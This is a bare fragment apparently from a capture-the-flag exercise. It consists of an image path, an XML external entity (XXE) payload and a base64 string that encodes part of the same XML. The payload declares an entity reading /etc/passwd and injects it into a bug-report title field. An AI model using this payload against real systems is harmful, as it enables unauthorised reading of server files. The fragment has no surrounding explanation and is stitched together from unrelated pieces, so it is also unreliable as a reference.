 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE htb [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>
<cvss>1</cvss>
<reward>1</reward>
</bugreport>
Z3JlcG9ydD4KPHRpdGxlPiZ4eGU7PC90aXRsZT4KPGN3ZT50ZXN0PC9jd2U+CjxjdnNzPjE8L2N2c3M+CjxyZXdhcmQ+MTwvcmV3YXJkPgo8L2J1Z3JlcG9ydD4=